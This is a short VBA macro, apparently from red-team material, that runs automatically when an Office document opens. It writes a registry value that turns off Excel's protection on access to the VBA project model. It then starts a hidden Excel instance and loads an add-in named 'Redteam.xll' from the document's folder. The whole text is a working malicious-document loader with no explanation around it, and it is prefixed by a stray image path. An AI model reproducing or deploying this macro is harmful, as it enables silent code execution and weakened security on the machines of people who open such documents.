 Sub AutoOpen()
sVersion = Application.Version
Set wsh = CreateObject("WScript.Shell")
regpathh = "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office"
regpathhh = "\\Excel\\Security\\AccessVBOM"
regpath = regpathh + sVersion + regpathhh
wsh.RegWrite regpath, "1", "REG_DWORD"
Set xl = CreateObject("Excel.Application")
xl.Visible = False
Dim apl As String
apl = Application.ActiveDocument.Path
rtn = xl.RegisterXLL(apl & "Redteam.xll")
End Sub